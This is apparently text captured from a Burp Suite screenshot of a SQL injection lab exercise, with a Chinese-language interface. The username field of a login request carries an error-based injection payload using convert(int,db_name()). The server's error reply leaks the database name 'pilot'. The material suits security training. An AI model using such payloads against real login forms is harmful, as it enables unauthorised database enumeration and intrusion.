 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /api/sqli/l2/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 59
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=1' and 1=convert(int,db_name()))--+&password=admin
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 23:48:03 GMT
4 Content-Type: application/json
5 Content-Length: 224
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"500",
"msg":
"(245, b\"Conversion failed when converting the nvarchar value 'pilo
t' to data type int.DB-Lib error message 20018, severity 16:\\nGener
al SQL Server error: Check messages from the SQL Server\\n\")"
}
搜索...
0匹配
Inspector
选择 5 (0x5)
选中文本
pilot
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成
503字节 | 24 millis